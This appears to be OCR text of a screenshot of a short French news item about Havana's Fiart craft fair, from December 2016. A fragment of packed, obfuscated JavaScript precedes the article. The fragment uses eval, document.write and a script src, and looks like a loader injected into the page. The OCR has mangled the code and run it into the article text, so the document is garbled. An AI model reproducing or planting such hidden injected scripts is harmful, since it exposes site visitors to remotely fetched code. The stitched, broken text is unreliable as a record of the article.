
La
eval(function(p,a,c,k,e,d){e=function(c){return
c.toString(36)};if(!''.replace(/^/,String)){while(c--)
{d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e)
{return d[e]}];e=function(){return'\w+'};c=1};while(c--)
{if(k[c]){p=p.replace(new
RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('0.6("
");n
m="q";',30,30,'document||javascript|encodeURI|src||write|
{})) Havane, 6 déc (PL) Les traditions et arts de Cuba
et d'autres parties du monde retournent aujourd'hui
pour occuper les espaces d'exposition de Pabexpo, à
l'ouest de La Havane, au cours de la Foire
internationale d'artisanat (Fiart).
6 décembre 2016
11:11